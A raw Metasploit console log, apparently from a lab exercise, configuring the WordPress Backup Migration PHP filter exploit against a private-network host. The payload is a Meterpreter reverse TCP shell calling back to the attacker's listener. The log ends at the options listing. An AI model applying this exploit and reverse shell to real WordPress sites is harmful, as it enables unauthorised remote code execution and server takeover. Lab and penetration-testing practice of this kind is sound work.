 msf6 exploit(multi/http/wp_backup_migration_php_filter) > set rhosts 192.168.56.109
rhosts => 192.168.56.109
msf6 exploit(multi/http/wp_backup_migration_php_filter) > set rport 8080
rport => 8080
msf6 exploit(multi/http/wp_backup_migration_php_filter) > set lhosts 192.168.56.103
[!] Unknown datastore option: lhosts. Did you mean LHOST?
lhosts => 192.168.56.103
msf6 exploit(multi/http/wp_backup_migration_php_filter) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf6 exploit(multi/http/wp_backup_migration_php_filter) > set targeturi /wordpress
targeturi => /wordpress
msf6 exploit(multi/http/wp_backup_migration_php_filter) > show options
Module options (exploit/multi/http/wp_backup_migration_php_filter):
Name Current Setting Required Description
PAYLOAD_FILENAME qfzj.php yes The filename for the payload to be used on the
Proxies no A proxy chain of format type:host:port[,type:h
RHOSTS 192.168.56.109 yes The target host(s), see https://docs.metasploi
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port